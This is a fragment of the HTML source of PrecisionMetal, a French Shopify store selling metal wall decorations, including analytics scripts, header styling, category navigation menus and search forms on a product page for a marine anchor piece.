      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40791248011435,"productId":6989879738539,"productGid":"gid:\/\/shopify\/Product\/6989879738539","name":"Ancre Marine Murale - Petit 30cm","price":"79.99","sku":null,"brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false,"referer":"https:\/\/precisionmetal.fr\/products\/ancre-marine-murale"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://precisionmetal.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52657619115"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="163249750358"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://precisionmetal.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21774640939350__announcement_bar_78VbTj" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21774640939350__announcement_bar_78VbTj-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21774640939350__announcement_bar_78VbTj-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--21774640939350__announcement_bar_78VbTj.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21774640939350__announcement_bar_78VbTj section-sections--21774640939350__announcement_bar_78VbTj-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>10 ANS DE GARANTIE POUR TOUTES NOS DECORATIONS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21774640939350__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best-Seller
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos catégories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos catégories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best-seller
                                  </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arbre de Vie
                                  </a></li><li><a href="/collections/decoration-murale-monde-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carte du monde
                                  </a></li><li><a href="/collections/decoration-murale-montagne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Montagne
                                  </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Voiture/avion/moto
                                  </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animaux
                                  </a></li><li><a href="/collections/decoration-murale-personnalisable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Personnalisable
                                  </a></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Autres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-autres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Autres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/decoration-murale-mer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mer
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nature
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-fleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-cactus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cactus
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-ferme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ferme
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-musique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Musique
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/commande-personnalisable" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Créer ma propre déco
                    </a></li><li><a href="/pages/avis-precision-metal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis client
                    </a></li><li><a href="/pages/suivre-mon-colis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre mon colis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.0%"
            
          ><img src="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500" alt="PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=50 50w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=100 100w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=150 150w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=200 200w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=250 250w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=300 300w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=400 400w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500 500w" width="200" height="52.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best-Seller</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Nos catégories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best-seller
                                </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arbre de Vie
                                </a></li><li><a href="/collections/decoration-murale-monde-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carte du monde
                                </a></li><li><a href="/collections/decoration-murale-montagne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Montagne
                                </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Voiture/avion/moto
                                </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animaux
                                </a></li><li><a href="/collections/decoration-murale-personnalisable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Personnalisable
                                </a></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Autres</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/decoration-murale-mer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mer
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nature
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-fleur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fleur
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-cactus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cactus
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-ferme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ferme
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-musique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Musique
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/commande-personnalisable" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Créer ma propre déco</span>
                  </a></li><li><a href="/pages/avis-precision-metal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis client</span>
                  </a></li><li><a href="/pages/suivre-mon-colis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Suivre mon colis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PrecisionMetal",
    
      "logo": "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/logo_de_precisionmetal_2025.jpg?v=1753089613\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/precisionmetal.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
